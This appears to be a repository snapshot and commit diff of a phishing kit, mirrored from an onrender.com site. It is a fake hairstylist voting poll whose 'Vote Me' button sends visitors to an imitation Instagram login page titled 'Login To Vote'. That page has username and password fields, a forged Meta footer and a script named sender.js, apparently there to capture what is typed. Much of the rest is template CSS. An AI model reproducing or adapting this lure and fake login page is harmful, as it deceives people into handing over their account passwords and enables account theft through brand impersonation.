
==== index.html @ c1cd951c "updates" ====
<!--
-->
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from hairbyfav-20b4.onrender.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:16 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote Your Favourite Hairstylist!</title>
  <link rel="stylesheet" href="css/style.css">
<style>
/* The Modal (background) */
.modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 219px; 
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.4);
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

/* The Close Button */
.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
</style>
</head>
<body>
  <div class="wrapper">
    <header>
		<center><img src="vote.png" style="width:9%;" alt="Vote" />Vote Your Favourite Hairstylist!</center>
	</header>
    <div class="poll-area" id="hidden">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
	  
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
      <span class="text">HAIRS BY MIA</span>
          </div>
          <span class="percent">36%</span>
        </div>
        <div class="progress" id="pstyle1" style='--w:36;'></div>
			<img src="imgs/first.jpg" alt="Picture" />
      </label>
	  
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
           <span class="text">Styled by kate</span>
          </div>
          <span class="percent">31%</span>
        </div>
        <div class="progress" id="pstyle2" style='--w:30;'></div>
			<img src="imgs/second.jpg" alt="Picture" />
      </label>
	  
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
              <span class="text">Ria Beauty Saloon</span>
          </div>
          <span class="percent">14%</span>
        </div>
        <div class="progress" id="pstyle3" style='--w:14;'></div>
			<img src="imgs/third.jpg" alt="Picture" />
      </label>
	  
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
         <span class="text">Tracy Hairs</span>
          </div>
          <span class="percent">19%</span>
        </div>
        <div class="progress" id="pstyle4" style='--w:20;'></div>
			<img src="imgs/forth.jpg" alt="Picture" />
      </label>
	  <!-- Button Here -->
        <input type="submit" onclick="showMessage()" value="Vote Me" class="btn-grad" data-prototype-url="Instagram.html" id="myBtn">
<div id="myModal" class="modal">

  <div class="modal-content">
    <span class="close">&times;</span>
    <p>Continue with Instagram to complete vote process...</p>
  </div>

</div>
    </div>
  </div>
  <script src="javascript/script.js"></script>

<script>
// Get the modal
var modal = document.getElementById("myModal");

// Get the button that opens the modal
var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>
<script>
const redirectBtn = document.getElementById('myBtn');

redirectBtn.addEventListener('click', function() {
  // Wait for 2 seconds
  setTimeout(function() {
    // Redirect to the site
    window.location.href = 'instagram.html';
  }, 1500);
});

</script>

<!-- Red -->

</body>

<!-- Mirrored from hairbyfav-20b4.onrender.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:24 GMT -->
</html>
---- css/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&amp;display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}
body{
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  background: FAFAFA;
}
.wrapper{
  padding: 30px;
  background: #fff;
  max-width: 500px;
  width: 100%;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}

@media (max-width:675px){
    .wrapper{
        max-width: 300px;
}
}

.wrapper header{
  font-size: 22px;
  font-weight: 600;
}
.wrapper .poll-area{
  margin: 20px 0 15px 0;
}
.poll-area label{
  display: block;
  margin-bottom: 10px;
  padding: 8px 15px;
  border: 2px solid #e6e6e6;
  transition: all 0.2s ease;
}

label.opt-1.selected { 
    border: 2px solid #cf2d00;
}

label.opt-2.selected {
    border: 2px solid #4bcc00;
}

label.opt-3.selected {
    border: 2px solid #cfbd00;
}

label.opt-4.selected {
    border: 2px solid #01638c;
}

div#pstyle1::after {
    background: #cf2d00 !important;
}

div#pstyle2::after {
    background: #4bcc00 !important;
}

div#pstyle3::after {
    background:  #cfbd00 !important;
}

div#pstyle4::after {
    background: #01638c !important;
}

label.opt-1.selected .row .circle{
    border-color: #cf2d00 !important;
  }

  label.opt-2.selected .row .circle{
    border-color: #4bcc00 !important;
  }

  label.opt-3.selected .row .circle{
    border-color: #cfbd00 !important;
  }
  
  label.opt-4.selected .row .circle{
    border-color: #01638c !important;
  }


label.opt-1 .row .circle::after{
    background: #cf2d00 !important;
  }

  label.opt-2 .row .circle::after{
    background: #4bcc00 !important;
}

  label.opt-3 .row .circle::after{
    background: #cfbd00 !important;
  }

  label.opt-4 .row .circle::after{
    background: #01638c !important;
  }

label .row{
  display: flex;
  pointer-events: none;
  justify-content: space-between;
}
label .row .column{
  display: flex;
  align-items: center;
}
label .row .circle{
  height: 19px;
  width: 19px;
  display: block;
  border: 2px solid #ccc;
  border-radius: 50%;
  margin-right: 10px;
  position: relative;
}
label .row .circle::after{
  content: "";
  height: 11px;
  width: 11px;
  border-radius: inherit;
  position: absolute;
  left: 2px;
  top: 2px;
  display: none;
}
.poll-area label:hover .row .circle::after{
  display: block;
  background: #e6e6e6;
}
label.selected .row .circle::after{
  display: block;
}
label .row span{
  font-size: 16px;
  font-weight: 500;
}
label .row .percent{
  display: none;
}
label .progress{
  height: 7px;
  width: 100%;
  position: relative;
  background: #f0f0f0;
  margin: 8px 0 3px 0;
  border-radius: 30px;
  display: none;
  pointer-events: none;
}
label .progress:after{
  position: absolute;
  content: "";
  height: 100%;
  background: #ccc;
  width: calc(1% * var(--w));
  border-radius: inherit;
  transition: all 0.2s ease;
}
label.selectall .progress,
label.selectall .row .percent{
  display: block;
}
input[type="radio"],
input[type="checkbox"]{
  display: none;
}
img{
	width:55%;
}
         
.btn-grad {
    background-image: linear-gradient(to right, #DA22FF 0%, #9733EE  51%, #DA22FF  100%);
    margin: 10px;
    padding: 15px 45px;
    text-align: center;
    text-transform: uppercase;
    transition: 0.5s;
    background-size: 200% auto;
    color: white;
    box-shadow: 0 0 20px #eee;
    border-radius: 10px;
    display: block;
    border: none;
    width: 96%;
    font-weight: bold;
    }

.btn-grad:hover {
    background-position: right center; /* change the direction of the change here */
    color: #fff;
    text-decoration: none;
	cursor: pointer;
    }

==== commit 5ed900a0: "updates" ====
--- a/index.html
+++ b/index.html
@@ -1,172 +1,156 @@
+<!DOCTYPE html>
+<html lang="en" data-textdirection="ltr">
+  
 
-<!--
--->
-<!DOCTYPE html>
-<html lang="en">
 
-<!-- Mirrored from hairbyfav-20b4.onrender.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:16 GMT -->
+
+<!-- Mirrored from hairbyfav-20b4.onrender.com/instagram.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:24 GMT -->
 <!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
+<meta http-equiv="content-type" content="text/html;charset=utf-8" />
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Vote Your Favourite Hairstylist!</title>
-  <link rel="stylesheet" href="css/style.css">
-<style>
-/* The Modal (background) */
-.modal {
-  display: none;
-  position: fixed;
-  z-index: 1;
-  padding-top: 219px; 
-  left: 0;
-  top: 0;
-  width: 100%;
-  height: 100%;
-  overflow: auto;
-  background-color: rgb(0,0,0);
-  background-color: rgba(0,0,0,0.4);
-}
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
+    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
+    <meta
+      name="viewport"
+      content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui"
+    />
+    <title>Login To Vote</title>
+    <meta
+    name="description"
+    content="View my latest Instagram post, please like and share..."
+  />
+    <link
+      rel="shortcut icon"
+      type="image/x-icon"
+      href="images/favi-icon/favicon.ico/36b3ee2d91ed.ico"
+    />
+    <!--Google Fonts-->
+    <link
+      href="externald3ba.html?link=https://fonts.googleapis.com/css?family=Comfortaa:300,400,500,700"
+      rel="stylesheet"
+    />
 
-/* Modal Content */
-.modal-content {
-  background-color: #fefefe;
-  margin: auto;
-  padding: 20px;
-  border: 1px solid #888;
-  width: 80%;
-}
+    <!-- BEGIN Page Level CSS-->
+    <link
+      rel="stylesheet"
+      type="text/css"
+      href="theme-assets/css/template-3d-animation.css"
+    />
+    <!-- END Page Level CSS-->
+    <!-- BEGIN Custom CSS-->
+    <link rel="stylesheet" type="text/css" href="assets/css/style.css" />
+    <!-- END Custom CSS-->
+  </head>
+  <body
+    class="1-column undefined page-animated"
+    data-menu-open="hover"
+    data-menu=""
+  >
+    <!-- Preloader | Comment below code if you don't want preloader-->
+  
+    <main>
+      <div>
+        <div id="forma">
+          <svg
+              xmlns="external452e.html?link=http://www.w3.org/2000/svg"
+              xmlns:xlink="externale367.html?link=http://www.w3.org/1999/xlink"
+              width="200"
+              height="60"
+              viewBox="0 -1.5 200 60"
+            >
+              <defs>
+                <clipPath id="clip-path">
+                  <rect width="250" height="57" />
+                </clipPath>
+              </defs>
+              <g clip-path="url(#clip-path)">
+                <image
+                  x="13"
+                  y="3"
+                  width="175"
+                  height="51"
+                  xlink:href="[data-uri]"
+                />
+              </g>
+            </svg>
+          <form action="#" id="form">
+            
+            <div class="form-group">
+              
+              <div>
+                <input type="text" name="text" placeholder="Phone number, username, or email" id="email">
+              </div>
+            </div>
+            <div class="form-group">
+      
+              <div >
+                <input id="password" type="password" name="password" placeholder="password">
+                <span id="tchange" toggle="#password" class="insta field-icon toggle-password">show</span>
+              </div>
+            </div>
+            <button type="submit">Log In</button>
+  
+            <div class="orr">
+              <p>OR</p>
+            </div>
+            <p id="alert-message"></p>
+            <a href="#">Forget password?</a>
+          </form>
+        </div>
+        
+        <div class="sign-up">
+          <p>
+            Don't have an account? <a href="#">
+              Sign Up
+            </a>
+          </p>
+        </div>
+        <p class="get">Get the app.</p>
+        <div class="links">
+          <a href="#">
+            <img src="images/demo/app.png" alt="">
+          </a>
+          <a href="#">
+            <img src="images/demo/google%20play.png" alt="">
+          </a>
+        </div>
+        <div class="nd-links">
+          <a href="#">Meta</a>
+          <a href="#">About</a>
+          <a href="#">Blog</a>
+          <a href="#">Jobs</a>
+          <a href="#">Help</a>
+          <a href="#">API</a>
+          <a href="#">Privacy</a>
+          <a href="#">Terms</a>
+          <a href="#">Top Account</a>
+          <a href="#">Hashtags</a>
+          <a href="#">Locations</a>
+          <a href="#">Instagram Lite</a>
+        </div>
+        <footer>
+          <p>English © 2024 Instagram from Meta</p>
+        </footer>
+      </div>
+    </main>
 
-/* The Close Button */
-.close {
-  color: #aaaaaa;
-  float: right;
-  font-size: 28px;
-  font-weight: bold;
-}
 
-.close:hover,
-.close:focus {
-  color: #000;
-  text-decoration: none;
-  cursor: pointer;
-}
-</style>
-</head>
-<body>
-  <div class="wrapper">
-    <header>
-		<center><img src="vote.png" style="width:9%;" alt="Vote" />Vote Your Favourite Hairstylist!</center>
-	</header>
-    <div class="poll-area" id="hidden">
-      <input type="checkbox" name="poll" id="opt-1">
-      <input type="checkbox" name="poll" id="opt-2">
-      <input type="checkbox" name="poll" id="opt-3">
-      <input type="checkbox" name="poll" id="opt-4">
-	  
-      <label for="opt-1" class="opt-1">
-        <div class="row">
-          <div class="column">
-            <span class="circle"></span>
-      <span class="text">HAIRS BY MIA</span>
-          </div>
-          <span class="percent">36%</span>
-        </div>
-        <div class="progress" id="pstyle1" style='--w:36;'></div>
-			<img src="imgs/first.jpg" alt="Picture" />
-      </label>
-	  
-      <label for="opt-2" class="opt-2">
-        <div class="row">
-          <div class="column">
-            <span class="circle"></span>
-           <span class="text">Styled by kate</span>
-          </div>
-          <span class="percent">31%</span>
-        </div>
-        <div class="progress" id="pstyle2" style='--w:30;'></div>
-			<img src="imgs/second.jpg" alt="Picture" />
-      </label>
-	  
-      <label for="opt-3" class="opt-3">
-        <div class="row">
-          <div class="column">
-            <span class="circle"></span>
-              <span class="text">Ria Beauty Saloon</span>
-          </div>
-          <span class="percent">14%</span>
-        </div>
-        <div class="progress" id="pstyle3" style='--w:14;'></div>
-			<img src="imgs/third.jpg" alt="Picture" />
-      </label>
-	  
-      <label for="opt-4" class="opt-4">
-        <div class="row">
-          <div class="column">
-            <span class="circle"></span>
-         <span class="text">Tracy Hairs</span>
-          </div>
-          <span class="percent">19%</span>
-        </div>
-        <div class="progress" id="pstyle4" style='--w:20;'></div>
-			<img src="imgs/forth.jpg" alt="Picture" />
-      </label>
-	  <!-- Button Here -->
-        <input type="submit" onclick="showMessage()" value="Vote Me" class="btn-grad" data-prototype-url="Instagram.html" id="myBtn">
-<div id="myModal" class="modal">
 
-  <div class="modal-content">
-    <span class="close">&times;</span>
-    <p>Continue with Instagram to complete vote process...</p>
-  </div>
 
-</div>
-    </div>
-  </div>
-  <script src="javascript/script.js"></script>
 
-<script>
-// Get the modal
-var modal = document.getElementById("myModal");
+    <!-- BEGIN VENDOR JS-->
+    <script src="theme-assets/vendors/vendors.min.js"></script>
+    <!-- BEGIN VENDOR JS-->
+    <!-- BEGIN THEME JS-->
+    <script src="theme-assets/js/theme.min.js"></script>
+    <!-- END CRYPTO JS-->
+    
 
-// Get the button that opens the modal
-var btn = document.getElementById("myBtn");
+    <script src="cdnjs.cloudflare.com/ajax/libs/jquery/2.2.2/jquery.min.html"></script>
+    <script src="theme-assets/js/scripts/password.js"></script>
+    <script src="theme-assets/js/scripts/sender.js"></script>
+    
+  </body>
 
-// Get the <span> element that closes the modal
-var span = document.getElementsByClassName("close")[0];
-
-// When the user clicks the button, open the modal 
-btn.onclick = function() {
-  modal.style.display = "block";
-}
-
-// When the user clicks on <span> (x), close the modal
-span.onclick = function() {
-  modal.style.display = "none";
-}
-
-// When the user clicks anywhere outside of the modal, close it
-window.onclick = function(event) {
-  if (event.target == modal) {
-    modal.style.display = "none";
-  }
-}
-</script>
-<script>
-const redirectBtn = document.getElementById('myBtn');
-
-redirectBtn.addEventListener('click', function() {
-  // Wait for 2 seconds
-  setTimeout(function() {
-    // Redirect to the site
-    window.location.href = 'instagram.html';
-  }, 1500);
-});
-
-</script>
-
-<!-- Red -->
-
-</body>
-
-<!-- Mirrored from hairbyfav-20b4.onrender.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:24 GMT -->
+<!-- Mirrored from hairbyfav-20b4.onrender.com/instagram.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:38 GMT -->
 </html>
--- a/theme-assets/css/template-3d-animation.css
+++ b/theme-assets/css/template-3d-animation.css
@@ -0,0 +1,4789 @@
+/* 	----------------------------------------------------------------------------------------------
+*	File Name: template-3d-animation Template
+* 	Description: 3D Animation Template Specific CSS
+* 	----------------------------------------------------------------------------------------------
+* 	Item Name: Crypto ICO - Cryptocurrency Website Landing Page HTML + Dashboard Template
+* 	Version: 1.0
+* 	Author: PIXINVENT
+* 	Author URL: http://www.themeforest.net/user/pixinvent
+* 	----------------------------------------------------------------------------------------------*/
+/*  Basic reboot css
+    -------------------------------------------------------------------------------------------*/
+body {
+  overflow-x : hidden;
+}
+
+p {
+  font-size : 0.938rem;
+}
+
+a:hover {
+  text-decoration : none;
+}
+
+/*  Theme type css
+    -------------------------------------------------------------------------------------------*/
+body {
+  line-height : 1.6;
+  letter-spacing : 0.25px;
+}
+
+ul {
+  font-size : 0.938rem;
+  list-style : none;
+}
+
+/*  Pre-loader Component css
+    -------------------------------------------------------------------------------------------*/
+/* Loader wrapper */
+#loader-wrapper {
+  position : fixed;
+  top : 0;
+  left : 0;
+  width : 100%;
+  height : 100vh;
+  z-index : 100000;
+  display: flex;
+  align-items: center;
+  background-color: #fff;
+}
+#loader-wrapper .loader-section {
+  position : fixed;
+  top : 0;
+  width : 51%;
+  height : 100%;
+  background : #FFFFFF;
+  z-index : 99;
+  -webkit-transform : translateX(0);
+     -moz-transform : translateX(0);
+      -ms-transform : translateX(0);
+       -o-transform : translateX(0);
+          transform : translateX(0);
+}
+#loader-wrapper .loader-section.section-left {
+  left : 0;
+}
+#loader-wrapper .loader-section.section-right {
+  right : 0;
+}
+
+/* Revel screen after page load */
+.loaded #loader-wrapper {
+  visibility : hidden;
+  -webkit-transform : translateY(-100%);
+     -moz-transform : translateY(-100%);
+      -ms-transform : translateY(-100%);
+       -o-transform : translateY(-100%);
+          transform : translateY(-100%);
+  -webkit-transition : all 0.3s 1s ease-out;
+       -o-transition : all 0.3s 1s ease-out;
+     -moz-transition : all 0.3s 1s ease-out;
+          transition : all 0.3s 1s ease-out;
+}
+.loaded #loader-wrapper .loader-section.section-left {
+  -webkit-transform : translateX(-100%);
+     -moz-transform : translateX(-100%);
+      -ms-transform : translateX(-100%);
+       -o-transform : translateX(-100%);
+          transform : translateX(-100%);
+  -webkit-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
+       -o-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
+     -moz-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
+          transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
+}
+.loaded #loader-wrapper .loader-section.section-right {
+  -webkit-transform : translateX(100%);
+     -moz-transform : translateX(100%);
+      -ms-transform : translateX(100%);
+       -o-transform : translateX(100%);
+          transform : translateX(100%);
+  -webkit-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
+       -o-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
+     -moz-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
+          transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
+}
+
+.loaded #loader {
+  opacity : 0;
+  -webkit-transition : all 0.5s ease-out;
+       -o-transition : all 0.5s ease-out;
+     -moz-transition : all 0.5s ease-out;
+          transition : all 0.5s ease-out;
+}
+
+/* SVG loader animation  */
+svg#loader {
+  display : block;
+  position : absolute;
+  top : 0;
+  right : 0;
+  left : 0;
+  bottom : 0;
+  margin : auto;
+  height : 50px;
+  width : 50px;
+  z-index : 999;
+  background : #FFFFFF;
+}
+
+@-webkit-keyframes dostuff {
+  50% {
+    stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
+  }
+}
+
+@-moz-keyframes dostuff {
+  50% {
+    stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
+  }
+}
+
+@-o-keyframes dostuff {
+  50% {
+    stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
+  }
+}
+
+@keyframes dostuff {
+  50% {
+    stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
+  }
+}
+
+@-webkit-keyframes spin {
+  100% {
+    -webkit-transform : rotate(360deg);
+            transform : rotate(360deg);
+  }
+}
+
+@-moz-keyframes spin {
+  100% {
+    -moz-transform : rotate(360deg);
+         transform : rotate(360deg);
+  }
+}
+
+@-o-keyframes spin {
+  100% {
+    -o-transform : rotate(360deg);
+       transform : rotate(360deg);
+  }
+}
+
+@keyframes spin {
+  100% {
+    -webkit-transform : rotate(360deg);
+       -moz-transform : rotate(360deg);
+         -o-transform : rotate(360deg);
+            transform : rotate(360deg);
+  }
+}
+
+/* JavaScript Turned Off */
+.no-js #loader-wrapper {
+  display : none;
+}
+
+/*  Button scss for button options and gradient classes
+    -------------------------------------------------------------------------------------------*/
+/* Button SCSS */
+.btn {
+  color : #FFFFFF;
+}
+.btn.btn-square {
+  border-radius : 0;
+}
+.btn.btn-round {
+  border-radius : 2rem;
+}
+.btn:focus, .btn.focus, .btn:active, .btn.active {
+  outline : none;
+  -webkit-box-shadow : none !important;
+          box-shadow : none !important;
+}
+
+/* Gradient Button */
+.btn-gradient-blue {
+  -webkit-transition : 0.5s;
+       -o-transition : 0.5s;
+     -moz-transition : 0.5s;
+          transition : 0.5s;
+  background-image : -webkit-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
+  background-image :    -moz-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
+  background-image :      -o-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
+  background-image :         linear-gradient(40deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
+  background-position : left center;
+  -webkit-background-size : 200% auto;
+          background-size : 200% auto;
+  border : 0;
+  color : #FFFFFF;
+}
+.btn-gradient-blue:hover, .btn-gradient-blue:active {
+  background-position : right center;
+  text-decoration : none;
+  color : #FFFFFF;
+}
+.btn-gradient-blue:not(:disabled):not(.disabled):active {
+  background-image : -webkit-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
+  background-image :    -moz-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
+  background-image :      -o-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
+  background-image :         linear-gradient(40deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
+}
+.btn-gradient-blue.btn-glow {
+  -webkit-box-shadow : 0 0 12px 0 #1F87FF;
+          box-shadow : 0 0 12px 0 #1F87FF;
+}
+
+.btn-gradient-orange {
+  -webkit-transition : 0.5s;
+       -o-transition : 0.5s;
+     -moz-transition : 0.5s;
+          transition : 0.5s;
+  background-image : -webkit-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
+  background-image :    -moz-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
+  background-image :      -o-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
+  background-image :         linear-gradient(40deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
+  background-position : left center;
+  -webkit-background-size : 200% auto;
+          background-size : 200% auto;
+  border : 0;
+  color : #FFFFFF;
+}
+.btn-gradient-orange:hover, .btn-gradient-orange:active {
+  background-position : right center;
+  text-decoration : none;
+  color : #FFFFFF;
+}
+.btn-gradient-orange:not(:disabled):not(.disabled):active {
+  background-image : -webkit-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
+  background-image :    -moz-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
+  background-image :      -o-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
+  background-image :         linear-gradient(40deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
+}
+.btn-gradient-orange.btn-glow {
+  -webkit-box-shadow : 0 0 12px 0 #FF5F2B;
+          box-shadow : 0 0 12px 0 #FF5F2B;
+}
+
+.btn-gradient-purple {
+  -webkit-transition : 0.5s;
+       -o-transition : 0.5s;
+     -moz-transition : 0.5s;
+          transition : 0.5s;
+  background-image : -webkit-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
+  background-image :    -moz-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
+  background-image :      -o-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
+  background-image :         linear-gradient(40deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
+  background-position : left center;
+  -webkit-background-size : 200% auto;
+          background-size : 200% auto;
+  border : 0;
+  color : #FFFFFF;
+}
+.btn-gradient-purple:hover, .btn-gradient-purple:active {
+  background-position : right center;
+  text-decoration : none;
+  color : #FFFFFF;
+}
+.btn-gradient-purple:not(:disabled):not(.disabled):active {
+  background-image : -webkit-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
+  background-image :    -moz-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
+  background-image :      -o-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
+  background-image :         linear-gradient(40deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
+}
+.btn-gradient-purple.btn-glow {
+  -webkit-box-shadow : 0 0 12px 0 #9E48CD;
+          box-shadow : 0 0 12px 0 #9E48CD;
+}
+
+.btn-light {
+  color : #FFFFFF;
+}
+.btn-light.btn-glow {
+  -webkit-box-shadow : 0 0 12px 0 #FFFFFF;
+          box-shadow : 0 0 12px 0 #FFFFFF;
+}
+
+/*  Form Component css
+    -------------------------------------------------------------------------------------------*/
+.form-control {
+  border-radius : 0;
+  border : none;
+  border-bottom : 1px solid #EEECF4;
+  color : #FFFFFF;
+  font-size : 0.875rem;
+  padding : 1rem 0.5rem;
+  margin-bottom : 3.5rem;
+  background : none;
+}
+.form-control:focus {
+  -webkit-box-shadow : none !important;
+          box-shadow : none !important;
+  background : transparent;
+}
+
+/*  Gradient progress bar colors
+    -------------------------------------------------------------------------------------------*/
+.progress .progress-blue {
+  background : -webkit-gradient(linear, left top, right top, from(#28BCFD), to(#1D78FF));
+  background : -webkit-linear-gradient(left, #28BCFD, #1D78FF);
+  background :    -moz-linear-gradient(left, #28BCFD, #1D78FF);
+  background :      -o-linear-gradient(left, #28BCFD, #1D78FF);
+  background :         linear-gradient(to right, #28BCFD, #1D78FF);
+}
+
+.progress .progress-orange {
+  background : -webkit-gradient(linear, left top, right top, from(#FDC800), to(#FF4137));
+  background : -webkit-linear-gradient(left, #FDC800, #FF4137);
+  background :    -moz-linear-gradient(left, #FDC800, #FF4137);
+  background :      -o-linear-gradient(left, #FDC800, #FF4137);
+  background :         linear-gradient(to right, #FDC800, #FF4137);
+}
+
+.progress .progress-purple {
+  background : -webkit-gradient(linear, left top, right top, from(#BF68E6), to(#9E48CD));
+  background : -webkit-linear-gradient(left, #BF68E6, #9E48CD);
+  background :    -moz-linear-gradient(left, #BF68E6, #9E48CD);
+  background :      -o-linear-gradient(left, #BF68E6, #9E48CD);
+  background :         linear-gradient(to right, #BF68E6, #9E48CD);
+}
+
+/* Dropdown down arrow css
+    -------------------------------------------------------------------------------------------*/
+.dropdown-toggle::after {
+  font-family : 'themify';
+  content : '\e64b';
+  border : none;
+  position : relative;
+  top : 1px;
+  right : 0;
+  padding : 0 2px 0 6px;
+  margin : 0 0.3em 0 0;
+  vertical-align : 0;
+  font-size : 0.6rem;
+  font-weight : 700;
+}
+
+.main-menu .dropdown-item {
+  padding-left : 0;
+}
+.main-menu .dropdown-item.active {
+  background : none;
+  padding-left : 20px !important;
+  -webkit-transition : all 0.5s ease;
+       -o-transition : all 0.5s ease;
+     -moz-transition : all 0.5s ease;
+          transition : all 0.5s ease;
+}
+
+/*  Multilevel Menu
+    -------------------------------------------------------------------------------------------*/
+.dropdown-submenu {
+  position : relative;
+}
+.dropdown-submenu > .dropdown-menu {
+  top : 0;
+  left : 100%;
+  border-radius : 6px;
+  margin-left : 0.15rem;
+  margin-top : 0.25rem !important;
+}
+.dropdown-submenu:hover > .dropdown-menu {
+  display : block;
+}
+.dropdown-submenu:hover > a:after {
+  border-left-color : #FFFFFF;
+}
+.dropdown-submenu > a:after {
+  display : block;
+  content : ' ';
+  float : right;
+  width : 0;
+  height : 0;
+  border-color : transparent;
+  border-style : solid;
+  border-width : 5px 0 5px 5px;
+  border-left-color : #CCCCCC;
+  margin-top : 5px;
+  margin-right : 0;
+}
+.dropdown-submenu.dropleft > .dropdown-menu {
+  left : auto;
+  margin-top : 0.25rem !important;
+  margin-left : 0;
+}
+
+/*  Theme Utilities css
+    -------------------------------------------------------------------------------------------*/
+:focus {
+  outline : none !important;
+}
+
+/* Font-size */
+.font-xlarge {
+  font-size : 2.75rem;
+}
+
+.font-large {
+  font-size : 2rem;
+  line-height : 2rem;
+}
+
+.font-medium {
+  font-size : 1.125rem;
+}
+
+.font-small {
+  font-size : 0.875rem;
+}
+
+.font-xsmall {
+  font-size : 0.75rem;
+}
+
+/*  Grey Color */
+.grey-accent1 {
+  color : #FFFFFF;
+}
+
+.grey-accent2 {
+  color : #FFFFFF;
+}
+
+.grey-accent3 {
+  color : #FFFFFF;
+}
+
+.white {
+  color : #FFFFFF;
+}
+
+.black {
+  color : #000000;
+}
+
+/* Box Shadow */
+.box-shadow-0 {
+  -webkit-box-shadow : none !important;
+          box-shadow : none !important;
+}
+
+.box-shadow-1 {
+  -webkit-box-shadow : 0 7px 12px 0 rgba(29, 120, 255, 0.16);
